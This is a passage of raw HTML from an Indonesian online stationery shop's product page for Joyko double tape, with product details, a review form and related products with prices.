/></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":815,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"815","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulissekolah.id/sendfriend/product/send/id/815/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Agen alat tulis kantor sedang promo Double Tape Selotip Kertas Joyko Double Tape 6mmx15yards (Core Blue) 2100 diskon menjadi 1800 per Roll order di agen ATK Bina Mandiri Stationery karena sedang banyak diskon untuk produk Double Side Tape lainnya</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulissekolah.id/media/catalog/product/cache/bebfece18adf9f1a6df6edc06a51bb43/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg" /></div><!--mf_product_label_gallery_comment_815--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Double Tape 6mmx15yards (Core Blue)	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor	# google_product_category_id: 934	# merek: Joyko	# satuan: Roll	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Double Tape 6mmx15yards (Core Blue) harga per Roll</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Double Tape 6mmx15yards (Core Blue)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Roll</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulissekolah.id/review/product/post/id/815/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="fIf1XZHKh2Hgz5vG" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="fIf1XZHKh2Hgz5vG" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_814" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-48mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-814"><span class="product-image-wrapper"><!--mf_product_label_comment_814--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-814 {
    width: 152px;
}
.product-image-container-814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-48mmx15yards-dst-01.html">Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="814" data-price-box="product-id-814">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-814"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-814"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox814" name="related_products[]" value="814" /><label class="label" for="related-checkbox814"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":814,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"814","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_71" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-71"><span class="product-image-wrapper"><!--mf_product_label_comment_71--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kca-15_super_strong_for_car.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car&#x20;harga&#x20;normal&#x20;66000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-71 {
    width: 152px;
}
.product-image-container-71 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KCA-15&#x20;Super&#x20;Strong&#x20;for&#x20;Car" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html">3M Scotch Foam Double Tape KCA-15 Super Strong for Car</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="71" data-price-box="product-id-71">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-71"  data-price-amount="66000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-71"  data-price-amount="73000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox71" name="related_products[]" value="71" /><label class="label" for="related-checkbox71"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":71,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"71","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1276" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1276"><span class="product-image-wrapper"><!--mf_product_label_comment_1276--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1276 {
    width: 152px;
}
.product-image-container-1276 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-1.html">Joyko Nano Double Sided Tape NDST-1 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1276" data-price-box="product-id-1276">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1276"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1276"  data-price-amount="12100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1276" name="related_products[]" value="1276" /><label class="label" for="related-checkbox1276"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1276,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1276","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox73" name="related_products[]" value="73" /><label class="label" for="related-checkbox73"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1278" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-a01-20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1278"><span class="product-image-wrapper"><!--mf_product_label_comment_1278--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1278 {
    width: 152px;
}
.product-image-container-1278 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-A01-20&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape-ndst-a01-20.html">Joyko Nano Double Sided Tape NDST-A01-20 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1278" data-price-box="product-id-1278">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1278"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1278"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1278" name="related_products[]" value="1278" /><label class="label" for="related-checkbox1278"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1278,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1278","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
